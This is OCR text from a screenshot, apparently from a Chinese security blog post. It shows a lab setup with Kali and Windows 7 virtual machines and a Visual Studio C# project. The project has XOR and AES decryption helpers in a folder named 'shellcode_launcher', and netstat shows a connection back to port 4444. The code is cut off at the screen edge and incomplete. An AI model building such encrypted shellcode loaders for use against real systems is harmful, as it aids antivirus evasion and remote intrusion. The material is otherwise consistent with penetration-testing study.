 https://i-beta.cnblogs.com/posts/edit;postId=12234148
靶场 常用地址 blog PHP python C/C++/C# CTF web安全 内网渗透 在线工具 渗透工具 国外大牛 代码审计 逆向分析 协议分析 权限提升 后门维权 linux
Win7 cn_test - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
CentOS 7 64 位 Win7 cn_test Kali-Linux-2020.1-vmware-amd64 Windows_7_x64_52Pojie_2 Win7 1
ConsoleApplication2 - Microsoft Visual Studio(管理员)
文件(F) 编辑(E) 视图(V) 项目(P) 生成(B) 调试(D) 团队(M) 工具(T) 测试(S) 体系结构(C) 分析(N) 窗口(W) 帮助(H)
启动 Debug Any CPU
解决方案资源管理器
搜索解决方案资源管理器(C
解决方案 "ConsoleApplicat
ConsoleApplication2
Properties
引用
App.config
Program.cs
服务器资源管理器
工具箱
Program.cs
ConsoleApplication2 ConsoleApplication2.Program SubArray<T>(T[] data, int index, int length)
namespace ConsoleApplication2
{
0 个引用
static class Program
{
//==============================================================================
// CRYPTO FUNCTIONS
//==============================================================================
2 个引用
private static T[] SubArray<T>(this T[] data, int index, int
{
T[] result = new T[length];
Array.Copy(data, index, result, 0, length);
return result;
}
1 个引用
private static byte[] xor(byte[] cipher, byte[] key) {
byte[] decrypted = new byte[cipher.Length];
for(int i = 0; i < cipher.Length; i++) {
decrypted[i] = (byte) (cipher[i] ^ key[i % key.Length
}
return decrypted;
}
//----------------------------------------------------------
// Decrypts the given a plaintext message byte array with a
// Returns the unencrypted message
//----------------------------------------------------------
1 个引用
private static byte[] aesDecrypt(byte[] cipher, byte[] key)
{
var IV = cipher.SubArray(0, 16);
var encryptedMessage = cipher.SubArray(16, cipher.Length
aaaa 我的文档 visual studio 2013 Projects ConsoleApplication2 ConsoleApplication
组织 打开 共享 新建文件夹
库
图片
文档
视频
音乐
aaaa
名称
ConsoleApplication2.exe
ConsoleApplication2.exe.config
ConsoleApplication2.pdb
ConsoleApplication2.vshost.exe
ConsoleApplication2.vshost.exe.config
ConsoleApplication2.vshost.exe.manif...
C:\Users\aaaa\Documents\visual studio
Cmder
C:\shellcode_launcher
λ mnetstat -ano | findstr 4444
TCP 192.168.174.131:1929 192.168.174.142:4444 ESTABLISHED 4572
C:\shellcode_launcher
λ
先知社区